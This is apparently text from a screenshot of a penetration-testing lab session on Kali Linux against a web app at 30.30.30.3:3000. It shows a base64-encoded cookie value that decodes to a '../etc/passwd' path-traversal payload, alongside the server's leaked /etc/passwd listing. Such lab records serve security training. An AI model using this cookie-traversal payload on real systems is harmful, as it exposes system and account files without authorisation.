 30.30.30.3:3000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
node:x:1001:1001:,,,:/home/node:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://30.30.30.3:3000
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
profile Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== 30.30.30.3 / Session 43 true false None Mon, 19 Aug 2024 00:34:29 GMT
Filter values
Data
profile:"Li4vLi4vLi4vLi4vL...ZXRjL3Bhc3N3ZA=="
Created:"Mon, 19 Aug 2024 00:05:44 GMT"
Domain:"30.30.30.3"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:true
Last Accessed:"Mon, 19 Aug 20... 00:34:29 GMT"
Path:"/"
SameSite:"None"
Secure:false
Size:43